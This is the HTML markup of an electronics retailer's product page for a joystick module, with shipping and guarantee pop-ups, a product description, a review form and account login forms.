        <div class="circle"><svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="icon circle color-secondary" width="8" height="8" viewBox="0 0 30 30"><use xlink:href="#circle"></use></svg></i></div>
        <svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="icon truck" width="25" height="25" viewBox="0 0 30 30"><use xlink:href="#fast-truck"></use></svg>
        <div class="delivery-info-item-text">
            <span>Free delivery in </span><strong>5-7 days by DHL </strong> on orders over $200.</span>        </div>
    </div>
    <div id="shipping-info" class="ml-auto">
        <span class="d-flex align-items-cente small color-secondary cursor-pointer">
            <span>More shipping info</span>
            <svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="icon chevron-right" width="15" height="15" viewBox="0 0 30 30"><use xlink:href="#chevron-right"></use></svg>
        </span>
    </div>
</div>
<div id="modal-shipping" style="display:none">
    <div class="modal-inner-content">
        <div class="mx-auto"><img class="lazy" style="display: block; margin-left: auto; margin-right: auto;" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;728&#x20;168&quot;&#x20;width&#x3D;&quot;728&quot;&#x20;height&#x3D;&quot;168&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://electropeak.com/media/wysiwyg/electropeak/shippingMethodsBlock.jpg" width="728" height="168" alt=""></div>
<div class="mx-auto">&nbsp;</div>
<div>&nbsp;</div>
<div>At ElectroPeak, our primary objective is to ensure prompt processing and delivery of your orders. It typically takes 2-3 business days for us to prepare and hand over your order to the designated shipping courier. We currently provide two shipping options: an express method for faster delivery and a budget-friendly method for more economical shipping.</div>
<div>&nbsp;</div>
<h3>Free Shipping:</h3>
<p>We offer free shipping on all orders over $35 and under 2kg.</p>
<ul>
<li>If your order is over $35, it qualifies for free shipping by YunExpress.</li>
<li>If your order is over $200, it qualifies for free shipping by DHL Express.</li>
</ul>
<p>Please note that free shipping is only available for orders under 2kg.</p>
<h3>DHL Express:</h3>
<p>DHL is a renowned shipping courier known for its global reach and reliable delivery services. With a vast network and advanced logistics capabilities, DHL offers fast and secure shipping solutions for international shipments.</p>
<p>For the majority of countries, DHL provides an estimated delivery time of 5 to 7 days.</p>
<p>In certain instances, DHL may not be available for shipments to EU countries. In such cases, we may opt to ship your order using FedEx instead of DHL. Rest assured, FedEx offers a comparable estimated time of arrival (ETA) and your package should typically arrive within 5-7 days.</p>
<p>The base shipping cost for DHL is $35. You can see the final shipping amount on the checkout page. If your order is over $200 and less than 2kg, you will qualify for free shipping through DHL Express.</p>
<h3>YunExpress:</h3>
<p>Yun Express is a shipping courier known for its reliable and efficient international shipping services. With a strong global network and advanced logistics solutions, Yun Express ensures timely delivery and provides tracking options for customers to monitor their shipments.</p>
<p>The delivery time in most cases is 10-15 business days. If your order is over $35 and less than 2kg,you will qualify for free shipping through YunExpress.</p>
<p>YunExpress shipments can be tracked here: <a href="https://www.yuntrack.com/" rel="nofollow">https://www.yuntrack.com/</a></p>
<h3>Customs, Duties and Taxes:</h3>
<p>Our shipping term is FOB Shenzhen, which does not cover any customs fees. It is important to note that you may be responsible for paying any charges imposed by your country's government, such as duties, taxes, and additional fees imposed by the courier company.</p><!-- @BLOCK@_7 -->    </div>
</div>

<div class="d-flex align-items-center p-3 border rounded">
	<svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="icon shield" width="25" height="25" viewBox="0 0 30 30">
		<use xlink:href="#shield"></use>
	</svg>
	<span class="ml-2 mr-auto">Shop with confidence</span>
	<span id="guarantee-details" class="d-flex align-items-center color-secondary cursor-pointer">
		<span>Learn More</span>
		<svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="icon chevron-right" width="15" height="15" viewBox="0 0 30 30">
			<use xlink:href="#chevron-right"></use>
		</svg>
	</span>
</div>
<div id="modal-guarantee" style="display:none">
    <div class="modal-inner-content">
        <div class="whitespace-pre-wrap text-th-primary-dark antialiased break-words ">At ElectroPeak, we prioritize your satisfaction and want you to shop with complete confidence. We understand that when making online purchases, certain concerns may arise. That's why we have implemented various measures to ensure your peace of mind throughout the shopping experience.</div>
<div class="whitespace-pre-wrap text-th-primary-dark antialiased break-words ">&nbsp;</div>
<h3 class="whitespace-pre-wrap text-th-primary-dark antialiased break-words ">Satisfaction or Refund Guarantee:</h3>
<div class="whitespace-pre-wrap text-th-primary-dark antialiased break-words ">We stand behind the quality of our products and offer a 30-day money back guarantee. If you are not completely satisfied with your purchase, simply reach out to our customer support team within 30 days of receiving your order, and we will work diligently to resolve any issues or provide a refund if necessary. Your satisfaction is our top priority.</div>
<div class="whitespace-pre-wrap text-th-primary-dark antialiased break-words ">&nbsp;</div>
<h3 class="whitespace-pre-wrap text-th-primary-dark antialiased break-words ">Worldwide Shipping:</h3>
<div class="whitespace-pre-wrap text-th-primary-dark antialiased break-words ">No matter where you are located, we offer worldwide shipping to ensure that our products reach you wherever you may be. We are pleased to offer free shipping for orders over $35, making it even more convenient for you to enjoy our products. Whether it's through mail or a trusted courier service, we strive to deliver your orders in a timely manner. Rest assured that your package will be handled with care and tracked throughout its journey to provide you with peace of mind.</div>
<div class="whitespace-pre-wrap text-th-primary-dark antialiased break-words ">&nbsp;</div>
<h3 class="whitespace-pre-wrap text-th-primary-dark antialiased break-words ">Secure Website and Payments:</h3>
<div class="whitespace-pre-wrap text-th-primary-dark antialiased break-words ">We take your online security seriously. Our website is equipped with the latest security measures to protect your personal information and ensure a safe shopping environment. Additionally, we offer secure payment options through PayPal, one of the most trusted and widely used payment gateways in the industry. You can shop confidently knowing that your sensitive data is protected and that your payments are processed securely.</div>
<div class="whitespace-pre-wrap text-th-primary-dark antialiased break-words ">&nbsp;</div>
<h3 class="whitespace-pre-wrap text-th-primary-dark antialiased break-words ">Over 400 Tutorials:</h3>
<div class="whitespace-pre-wrap text-th-primary-dark antialiased break-words ">As part of our commitment to customer satisfaction, we provide access to over 400 tutorials. These tutorials cover a wide range of topics and aim to assist you in making the most of your purchases. Whether you need guidance on product setup, troubleshooting, or maximizing functionality, our tutorials are here to support you every step of the way.</div>
<div class="whitespace-pre-wrap text-th-primary-dark antialiased break-words ">&nbsp;</div>
<div class="whitespace-pre-wrap text-th-primary-dark antialiased break-words ">At ElectroPeak, we strive to create a seamless and enjoyable shopping experience for our valued customers. With our 30-day money back guarantee, worldwide shipping, secure payments processed by PayPal, and extensive tutorial library, you can shop with confidence, knowing that we have your best interests in mind. We are dedicated to providing exceptional products and outstanding customer service. Shop with us today and experience the difference firsthand.</div><!-- @BLOCK@_8 -->    </div>
</div>
</div></div><div id="a2-qn" class="a2-qn flex-row ">
			<a class="a2-qn__link -all js-a2-qn__link" href="#athlete2_product_info" data-target="#athlete2_product_info">
			<span>All Info</span>
		</a>
				    
                    <a class="a2-qn__link js-a2-qn__link js-tab-link" href="#description" data-target="#description">
            <span>Details</span>
        </a>
                            <a class="a2-qn__link js-a2-qn__link js-tab-link" href="#reviews" data-target="#reviews">
            <span>Reviews</span>
        </a>
    
				<a class="a2-qn__link -related js-a2-qn__link" href="#" data-target=".related">
			<span>Related</span>
		</a>
		</div>


<style type="text/css">.a2-qn{ position:sticky; top:0; width:100%; z-index: 8; margin-bottom:30px; transition:0.2s ease; transition-property:transform, top; transform: translateY(0); }.page-main > .a2-qn{ margin-top: -20px; }.a2-qn:before{ content: ""; background: white; display: block; position: absolute; height: 100%; z-index: -1;width: 200%;left: -50%;border-bottom: 1px solid rgba(0, 0, 0, 0.08);}.a2-qn .a2-qn__link{ box-sizing: content-box; overflow: hidden; position:relative; line-height: 30px; height: 30px; padding: 6px 30px 6px 30px; color: black; background-color:transparent; border: none; text-decoration: none; letter-spacing: var(--a2-btn-ls, -0.03em); text-transform: var(--a2-btn-tt, uppercase); font-weight: var(--a2-btn-fw, 800); font-family: var(--a2-btn-ff); font-size: 1.5rem; transition: all 0.25s ease; display: block;}.a2-qn__link span{ color:black; position:relative; }.a2-qn .a2-qn__link.active span, .a2-qn .a2-qn__link:hover span{ color: black;}.a2-qn__link:before{ content: ""; display: block; position: absolute; width: 100%; bottom: 0; left: 0; transition: all 0.25s ease; background: black; z-index: -1; height: 3px; transform: translateY(3px); will-change: transform;}.a2-qn__link:hover:before, .a2-qn__link.active:before{ transform: translateY(0); transition: transform 0.3s ease; }.header-is-sticky.a2-qn{ top: var(--ox-sticky-height, 0);}.header-is-resized.a2-qn{ top: var(--ox-sh, var(--ox-sticky-height));}.sticky-smart .a2-qn:not(.header-is-smart){ top: 0; }@media only screen and (max-width: 639px){.a2-qn .a2-qn__link{ padding-left:10px; padding-right:10px; font-size:14px; }}</style><a href="https://electropeak.com/thumb-joystick-cap-replacement" class="ox-prev-next__link ox-product-link-next"
   rel="next">
		<span class="content-wrapper">
			<span class="inner">
			<span class="content">
				<span class="name">Thumb Joystick Cap Replacement</span>
<span class="label">Next</span>
</span>
<span class="image-wrapper"><span
			class="overlay"></span><span class="product-image-container product-image-container-6225-125-145">
    <span class="product-image-wrapper">
        <img class="product-image-photo lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;125&#x20;145&quot;&#x20;width&#x3D;&quot;125&quot;&#x20;height&#x3D;&quot;145&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://electropeak.com/media/catalog/product/cache/a5ac004c68f2763d1453438bad81f6d0/m/o/mod-03-004-1.jpg" width="125" height="145" alt="Thumb&#x20;Joystick&#x20;Cap&#x20;Replacement"/></span>
</span>
<style>.product-image-container-6225-125-145 {
    width: 125px;
}
.product-image-container-6225-125-145 span.product-image-wrapper {
    padding-bottom: 116%;
}</style></span>
</span>
</span>
	<span class="ox-prev-next__arrow"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px"
										   viewBox="0 0 20 20" xml:space="preserve">
<polygon points="15.8,10.5 6.6,1.4 5.2,2.8 12.9,10.5 5.2,18.3 6.6,19.7 15.8,10.5 15.8,10.5 "/></svg></span>
</a>
<a href="https://electropeak.com/raspberry-pi-usb-game-handle" class="ox-prev-next__link ox-product-link-previous"
   rel="previous">
		<span class="content-wrapper">
			<span class="inner">
			<span class="content">
				<span class="name">Classic USB Wired Controller Gamepad Handle</span>
<span class="label">Previous</span>
</span>
<span class="image-wrapper"><span
			class="overlay"></span><span class="product-image-container product-image-container-1292-125-145">
    <span class="product-image-wrapper">
        <img class="product-image-photo lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;125&#x20;145&quot;&#x20;width&#x3D;&quot;125&quot;&#x20;height&#x3D;&quot;145&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://electropeak.com/media/catalog/product/cache/a5ac004c68f2763d1453438bad81f6d0/k/p/kpd-01-014-1-raspberry-pi-usb-game.jpg" width="125" height="145" alt="Classic&#x20;USB&#x20;Wired&#x20;Controller&#x20;Gamepad&#x20;Handle"/></span>
</span>
<style>.product-image-container-1292-125-145 {
    width: 125px;
}
.product-image-container-1292-125-145 span.product-image-wrapper {
    padding-bottom: 116%;
}</style></span>
</span>
</span>
	<span class="ox-prev-next__arrow"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px"
										   viewBox="0 0 20 20" xml:space="preserve">
<polygon points="15.8,10.5 6.6,1.4 5.2,2.8 12.9,10.5 5.2,18.3 6.6,19.7 15.8,10.5 15.8,10.5 "/></svg></span>
</a>
	<div class="product info detailed">
				<div class="product data items js-mage-tabs accordion">
											<div class="data item title active"  
					 aria-selected="true" aria-expanded="true"					data-role="collapsible" id="tab-label-description">
					<a class="data switch"
					   tabindex="-1"
					   data-toggle="trigger"
					   href="#description"
					   id="tab-label-description-title">
						Details					</a>
				</div>
				<div class="data item content" 
					 aria-hidden="false"					 aria-labelledby="tab-label-description-title" id="description" data-role="content">
					

				<div class="product attribute description">
						<div class="value" ><p><strong>Description</strong><br />X, Y axis output is two potentiometers, can read the angle of rotation by AD conversion.<br />Press the toggle switch down, you can move a touch switch, for digital output, is pulled up.<br />The original OMRON button has a long life and a good handle.<br />It is suitable for two degrees of freedom for tilting the steering gear or other proportional remote control.<br />1 rocker and 4 independent buttons are mounted on board, which is suitable for the development and experiment of the control board of a mobile platform.</p>
<p><strong>Features</strong><br />Voltage: 3.3V, 5V<br />Color: four color key cap, red, yellow, green and blue each.<br />PS2 game joystick (2 analog voltages 1 digital level)<br />Four independent buttons (original OMRON button)</p></div>
					</div>
					</div>
															<div class="data item title active"  
					 aria-selected="true" aria-expanded="true"					data-role="collapsible" id="tab-label-reviews">
					<a class="data switch"
					   tabindex="-1"
					   data-toggle="trigger"
					   href="#reviews"
					   id="tab-label-reviews-title">
						Reviews					</a>
				</div>
				<div class="data item content" 
					 aria-hidden="false"					 aria-labelledby="tab-label-reviews-title" id="reviews" data-role="content">
					<div id="product-review-container" data-role="product-review"></div>
<div class="block review-add">
    <div class="block-title"><strong>Write Your Own Review</strong></div>
<div class="block-content">
<form action="https://electropeak.com/review/product/post/id/1316/" class="review-form" method="post" id="review-form" data-role="product-review-form" data-bind="scope: 'review-form'">
    <input name="form_key" type="hidden" value="t7tymXRoXOK1N41U" />    <div
    class="field-recaptcha"
    id="recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03-container"
    data-bind="scope:'recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03'"
>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>


    <fieldset class="fieldset review-fieldset" data-hasrequired="&#x2A;&#x20;Required&#x20;Fields">
        <legend class="legend review-legend"><span>Write a Review</span><strong>YwRobot Joystick Module</strong></legend>
                <span id="input-message-box"></span>
        <fieldset class="field required review-field-ratings">
            <div class="control">
                <div class="nested" id="product-review-table">
                                            <div class="field choice review-field-rating">
							<label class="label" id="Quality_rating_label"><span>Quality</span></label>
                            <div class="control review-control-vote">
                                                                                        <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Quality_1"
                                    value="1"
                                    class="radio"
                                    data-validate="{ 'rating-required':true}"
                                    aria-labelledby="Quality_rating_label Quality_1_label" />
                                <label
                                    class="rating-1"
                                    for="Quality_1"
                                    title="1&#x20;star"
                                    id="Quality_1_label">
                                    <span>1 star</span>
                                </label>
                                                                                        <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Quality_2"
                                    value="2"
                                    class="radio"
                                    data-validate="{ 'rating-required':true}"
                                    aria-labelledby="Quality_rating_label Quality_2_label" />
                                <label
                                    class="rating-2"
                                    for="Quality_2"
                                    title="2&#x20;stars"
                                    id="Quality_2_label">
                                    <span>2 stars</span>
                                </label>
                                                                                        <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Quality_3"
                                    value="3"
                                    class="radio"
                                    data-validate="{ 'rating-required':true}"
                                    aria-labelledby="Quality_rating_label Quality_3_label" />
                                <label
                                    class="rating-3"
                                    for="Quality_3"
                                    title="3&#x20;stars"
                                    id="Quality_3_label">
                                    <span>3 stars</span>
                                </label>
                                                                                        <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Quality_4"
                                    value="4"
                                    class="radio"
                                    data-validate="{ 'rating-required':true}"
                                    aria-labelledby="Quality_rating_label Quality_4_label" />
                                <label
                                    class="rating-4"
                                    for="Quality_4"
                                    title="4&#x20;stars"
                                    id="Quality_4_label">
                                    <span>4 stars</span>
                                </label>
                                                                                        <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Quality_5"
                                    value="5"
                                    class="radio"
                                    data-validate="{ 'rating-required':true}"
                                    aria-labelledby="Quality_rating_label Quality_5_label" />
                                <label
                                    class="rating-5"
                                    for="Quality_5"
                                    title="5&#x20;stars"
                                    id="Quality_5_label">
                                    <span>5 stars</span>
                                </label>
                                                                                    </div>
                        </div>
                                            <div class="field choice review-field-rating">
							<label class="label" id="Value for money_rating_label"><span>Value for money</span></label>
                            <div class="control review-control-vote">
                                                                                        <input
                                    type="radio"
                                    name="ratings[2]"
                                    id="Value_for_money_1"
                                    value="6"
                                    class="radio"
                                    data-validate="{ 'rating-required':true}"
                                    aria-labelledby="Value_for_money_rating_label Value_for_money_1_label" />
                                <label
                                    class="rating-1"
                                    for="Value_for_money_1"
                                    title="1&#x20;star"
                                    id="Value_for_money_1_label">
                                    <span>1 star</span>
                                </label>
                                                                                        <input
                                    type="radio"
                                    name="ratings[2]"
                                    id="Value_for_money_2"
                                    value="7"
                                    class="radio"
                                    data-validate="{ 'rating-required':true}"
                                    aria-labelledby="Value_for_money_rating_label Value_for_money_2_label" />
                                <label
                                    class="rating-2"
                                    for="Value_for_money_2"
                                    title="2&#x20;stars"
                                    id="Value_for_money_2_label">
                                    <span>2 stars</span>
                                </label>
                                                                                        <input
                                    type="radio"
                                    name="ratings[2]"
                                    id="Value_for_money_3"
                                    value="8"
                                    class="radio"
                                    data-validate="{ 'rating-required':true}"
                                    aria-labelledby="Value_for_money_rating_label Value_for_money_3_label" />
                                <label
                                    class="rating-3"
                                    for="Value_for_money_3"
                                    title="3&#x20;stars"
                                    id="Value_for_money_3_label">
                                    <span>3 stars</span>
                                </label>
                                                                                        <input
                                    type="radio"
                                    name="ratings[2]"
                                    id="Value_for_money_4"
                                    value="9"
                                    class="radio"
                                    data-validate="{ 'rating-required':true}"
                                    aria-labelledby="Value_for_money_rating_label Value_for_money_4_label" />
                                <label
                                    class="rating-4"
                                    for="Value_for_money_4"
                                    title="4&#x20;stars"
                                    id="Value_for_money_4_label">
                                    <span>4 stars</span>
                                </label>
                                                                                        <input
                                    type="radio"
                                    name="ratings[2]"
                                    id="Value_for_money_5"
                                    value="10"
                                    class="radio"
                                    data-validate="{ 'rating-required':true}"
                                    aria-labelledby="Value_for_money_rating_label Value_for_money_5_label" />
                                <label
                                    class="rating-5"
                                    for="Value_for_money_5"
                                    title="5&#x20;stars"
                                    id="Value_for_money_5_label">
                                    <span>5 stars</span>
                                </label>
                                                                                    </div>
                        </div>
                                    </div>
                <input type="hidden" name="validate_rating" class="validate-rating" value="" />
            </div>
        </fieldset>
    		<div class="review-fields-wrapper">
        <div class="field review-field-nickname required">
            <label for="nickname_field" class="label"><span>Nickname</span></label>
            <div class="control">
                <input type="text" name="nickname" id="nickname_field" class="input-text" data-validate="{required:true}" data-bind="value: nickname()" />
            </div>
        </div>
        <div class="field review-field-summary required">
            <label for="summary_field" class="label"><span>Summary</span></label>
            <div class="control">
                <input type="text" name="title" id="summary_field" class="input-text" data-validate="{required:true}" data-bind="value: review().title" />
            </div>
        </div>
        <div class="field review-field-text required">
            <label for="review_field" class="label"><span>Review</span></label>
            <div class="control">
                <textarea name="detail" id="review_field" cols="5" rows="3" data-validate="{required:true}" data-bind="value: review().detail"></textarea>
            </div>
        </div>
		<!-- ox-add-fields -->
        <fieldset class="fieldset additional_info">
                    </fieldset>
		<div class="actions-toolbar review-form-actions">
			<div class="primary actions-primary">
                <button type="submit" class="action submit primary"
                    >
                    <span>Submit Review</span>
                </button>
			</div>
		</div>
		</div>
    </fieldset>

</form>

</div>
</div>


				</div>
									</div>
	</div>


<input name="form_key" type="hidden" value="t7tymXRoXOK1N41U" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
            <!-- ko template: getTemplate() --><!-- /ko -->
        
</div>




    <div id="social-login-popup" class="white-popup mfp-with-anim mfp-hide"
         data-mage-init='{"socialPopupForm": {"headerLink":".header.links, .section-item-content .header.links, .authorization-link","popupEffect":"mfp-move-from-top","formLoginUrl":"https:\/\/electropeak.com\/customer\/ajax\/login\/","forgotFormUrl":"https:\/\/electropeak.com\/sociallogin\/popup\/forgot\/","createFormUrl":"https:\/\/electropeak.com\/sociallogin\/popup\/create\/","fakeEmailUrl":"https:\/\/electropeak.com\/sociallogin\/social\/email\/","showFields":null,"popupLogin":"popup_login","actionName":"catalog_product_view","checkMode":true}}'>
        <div class="social-login block-container fake-email email" style="display: none">
    <div class="social-login-title">
        <h2 class="forgot-pass-title">Please complete your information below to login.</h2>
    </div>
    <div class="block col-mp mp-12">
        <div class="block-content">
            <form class="form-fake-email" id="social-form-fake-email" data-mage-init='{"validation":{}}'>
                <fieldset class="fieldset" data-hasrequired="* Required Fields">
                    <div class="field note">Please complete your information below to creat an account.</div>
                                                                                    <div class="field field-password-social required">
                            <label for="request-password-social" class="label"><span>Password</span></label>
                            <div class="control">
                                <input type="password" name="password" id="request-password-social"
                                       title="Password" class="input-text"
                                       data-validate="{required:true, 'validate-password':true}" autocomplete="off"/>
                            </div>
                        </div>
                        <div class="field field-confirmation-social required">
                            <label for="request-password-confirmation"
                                   class="label"><span>Confirm Password</span></label>
                            <div class="control">
                                <input type="password" name="password_confirmation"
                                       title="Confirm Password" id="request-password-confirmation"
                                       class="input-text" data-validate="{required:true, equalTo:'#request-password-social'}"
                                       autocomplete="off"/>
                            </div>
                        </div>
                                    </fieldset>
                <div class="actions-toolbar">
                    <div class="primary">
                        <button type="button" id="bnt-social-login-fake-email" class="action send primary">
                            <span>Submit</span>
                        </button>
                    </div>
                </div>
            </form>
        </div>
    </div>
</div>        <div class="mp-social-popup" style="padding-top: 15px">
            <div class="social-login block-container authentication">
    <div class="social-login-title">
        <h2 class="login-title">Sign In</h2>
    </div>
    <div class="block social-login-customer-authentication col-mp mp-12" id="social-login-authentication">
        <div class="block-title">
            <span id="block-customer-login-heading" role="heading"
                  aria-level="2">Sign in</span>
        </div>
        <div class="block-content" aria-labelledby="block-customer-login-heading">
            <form class="form-customer-login" id="social-form-login" data-mage-init='{"validation":{}}'>
                <input name="form_key" type="hidden" value="t7tymXRoXOK1N41U" />                <fieldset class="fieldset login" data-hasrequired="* Required Fields">
                                        <div class="field email required">
                        <label class="label" for="social_login_email"><span>Email</span></label>
                        <div class="control">
                            <input name="username" id="social_login_email" type="email" class="input-text"
                                   value="" autocomplete="off"                                   title="Email"
                                   data-validate="{required:true, 'validate-email':true}">
                        </div>
                    </div>
                    <div class="field password required">
                        <label for="pass" class="label"><span>Password</span></label>
                        <div class="control">
                            <input name="password" id="social_login_pass" type="password"
                                   class="input-text"
                                 autocomplete="off"                                   title="Password"
                                   data-validate="{required:true, 'validate-password':true}">
                        </div>
                    </div>
                    <!-- BLOCK social-login-captcha --><!-- /BLOCK social-login-captcha -->                    <div class="actions-toolbar">
                        <div class="primary">
                            <button type="button" class="action login primary" id="bnt-social-login-authentication">
                                <span>Login</span>
                            </button>
                        </div>
                        <div class="secondary">
                            <a class="action remind" href="#"><span>Forgot Your Password?</span></a>
                        </div>
                    </div>
                    <div class="actions-toolbar">
                        <div class="primary">
                            <a class="action create" href="#"><span>Create New Account?</span></a>
                        </div>
                    </div>
                </fieldset>
            </form>
        </div>
    </div>
</div>

            <div class="social-login block-container create" style="display: none">
    <div class="social-login-title">
        <h2 class="create-account-title">Create New Account</h2>
    </div>
    <div class="block col-mp mp-12">
        <div class="block-content">
                                    <form class="form-customer-create" id="social-form-create">
                <fieldset class="fieldset create info">
                    <input type="hidden" name="success_url" value=""/>
                    <input type="hidden" name="error_url" value=""/>
                    
            <div class="field field-name-firstname required">
            <label class="label" for="firstname">
              <span>First Name</span>
            </label>
            <div class="control">
                <input type="text" id="firstname"
                       name="firstname"
                       value=""
                       title="First&#x20;Name"
                       class="input-text
                        required-entry"
                        
                       data-validate="{required:true}">
            </div>
        </div>
            <div class="field field-name-lastname required">
            <label class="label" for="lastname">
              <span>Last Name</span>
            </label>
            <div class="control">
                <input type="text" id="lastname"
                       name="lastname"
                       value=""
                       title="Last&#x20;Name"
                       class="input-text
                        required-entry"
                        
                       data-validate="{required:true}">
            </div>
        </div>
    
                        <div class="field required">
                        <label for="email_address" class="label"><span>Email</span></label>
                        <div class="control">
                            <input type="email" name="email" id="email_address_create"
                                   value=""
                                   title="Email" class="input-text"
                                   data-validate="{required:true, 'validate-email':true}"/>
                        </div>
                    </div>
                                            <div class="field choice newsletter">
                            <input type="checkbox" class="checkbox" name="is_subscribed"
                                   title="Sign Up for Newsletter" value="1"
                                   id="is_subscribed" />
                            <label for="is_subscribed"
                                   class="label"><span>Sign Up for Newsletter</span></label>
                        </div>
                                                                                                                                                                                    </fieldset>
                                <fieldset class="fieldset create account" data-hasrequired="* Required Fields">
                    <div class="field password required">
                        <label for="password" class="label"><span>Password</span></label>
                        <div class="control">
                            <input type="password" name="password" id="password-social"
                                   title="Password" class="input-text"
                                   data-validate="{required:true, 'validate-password':true}" autocomplete="off"/>
                        </div>
                    </div>
                    <div class="field confirmation required">
                        <label for="password-confirmation"
                               class="label"><span>Confirm Password</span></label>
                        <div class="control">
                            <input type="password" name="password_confirmation"
                                   title="Confirm Password" id="password-confirmation-social"
                                   class="input-text" data-validate="{required:true, equalTo:'#password-social'}"
                                   autocomplete="off"/>
                        </div>
                    </div>
                    <!-- BLOCK social-create-captcha --><!-- /BLOCK social-create-captcha -->                </fieldset>
                <div class="actions-toolbar">
                    <div class="primary">
                        <button type="button" id="button-create-social" class="action create primary"
                                title="Create an Account">
                            <span>Create an Account</span></button>
                        <div class="secondary">
                            <a class="action back" href="#"><span>Back</span></a>
                        </div>
                    </div>
                </div>
            </form>
            
                    </div>
    </div>
</div>
            <div class="social-login block-container forgot" style="display:none">
    <div class="social-login-title">
        <h2 class="forgot-pass-title">Forgot Password</h2>
    </div>
    <div class="block col-mp mp-12">
        <div class="block-content">
            <form class="form-password-forget" id="social-form-password-forget" data-mage-init='{"validation":{}}'>
                <fieldset class="fieldset" data-hasrequired="* Required Fields">
                    <div class="field note">Please enter your email address below to receive a password reset link.</div>
                    <div class="field email required">
                        <label for="email_address" class="label"><span>Email</span></label>
                        <div class="control">
                            <input type="email" name="email" alt="email" id="email_address_forgot" class="input-text"
                                   value=""
                                   data-validate="{required:true, 'validate-email':true}"/>
                        </div>
                    </div>
                    <!-- BLOCK social-forgot-password-captcha --><!-- /BLOCK social-forgot-password-captcha -->                </fieldset>
                <div class="actions-toolbar">
                    <div class="primary">
                        <button type="button" id="bnt-social-login-forgot" class="action send primary">
                            <span>Submit</span>
                        </button>
                        <div class="secondary">
                            <a class="action back" href="#"><span>Back</span></a>
                        </div>
                    </div>
                </div>
            </form>
        </div>
    </div>
</div>
        </div>
            <div id="mp-popup-social-content">
        <div class="block social-login-authentication-channel col-mp mp-5">
            <div class="block-title">
                Or Sign In With            </div>
            <div class="block-content">
                                    <div class="actions-toolbar social-btn google-login">
                        <a class="btn btn-block btn-social btn-google"
                           data-mage-init='{"socialProvider": {"url": "https://electropeak.com/sociallogin/social/login/type/google/", "label": "Login By Google"}}'>
                            <span class="fa fa-google"></span>
                            Sign in with Google                        </a>
                    </div>
                                    <div class="actions-toolbar social-btn live-login">
                        <a class="btn btn-block btn-social btn-live"
                           data-mage-init='{"socialProvider": {"url": "https://electropeak.com/sociallogin/social/login/type/live/", "label": "Login By Live"}}'>
                            <span class="fa fa-live"></span>
                            Sign in with Live                        </a>
                    </div>
                            </div>
        </div>
    </div>

    

    
            </div>
    <div style="clear: both"></div>

</div></div><div class="athlete2_product__bottom">

</div></main><a href="#" id="toTop"><span><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 20 20" xml:space="preserve">
<polygon points="15.8,10.5 6.6,1.4 5.2,2.8 12.9,10.5 5.2,18.3 6.6,19.7 15.8,10.5 15.8,10.5 "></polygon></svg></span><small>To Top</small></a>
<div class="above_footer_block">	<div class="above-footer-content2">
			</div>	
</div><footer class="page-footer"><div class="footer content">		<div class="block_newsletter_wrapper">
							<div class="block newsletter newsletter-style--big inputs-style--underlined">
	<div class="block_newsletter_info">
					<div class="title">Get the latest <br> deals and more.</div> 			</div>
	<div class="content">
		<form class="form subscribe"
			  novalidate
			  action="https://electropeak.com/newsletter/subscriber/new/"
			  method="post"
			  data-mage-init='{"validation": {"errorClass": "mage-error"}}'
			  id="newsletter-validate-detail">
			<div class="field newsletter">
				<div class="control">
					<label for="newsletter">
						<span class="label">
							Get the latest &lt;br&gt; deals and more.						</span>
					</label>
					<input name="email" type="email" id="newsletter"
						   placeholder="Enter your email address"
						   data-validate="{required:true, 'validate-email':true}"
					/>
				</div>
			</div>
			<div class="actions">
				<button class="action subscribe primary"
						title="Subscribe"
						type="submit"
						aria-label="Subscribe"
						>
					<span>Subscribe</span>
				</button>
			</div>
		</form>
	</div>
</div>
								</div>
	
			<div class="footer-side">
			<div class="d-flex align-items-center" style="gap:40px">
<img class="lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;250&#x20;94&quot;&#x20;width&#x3D;&quot;250&quot;&#x20;height&#x3D;&quot;94&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://electropeak.com/media/logo/websites/1/logo-electropeak-v3-light.png" width="250" height="94" alt="Electropeak Logo" />
</div>

<div class="spacer-medium">-</div>
<p class="h4 mb-3">ElectroPeak</p>
<p class="h6">Electronics And Robotics Store</p>
<p>Founded in 2018, ElectroPeak is built on a foundation of customer satisfaction, ethical conduct, and social responsibility. We're growing with purpose—and your support is at the heart of our journey.</p>
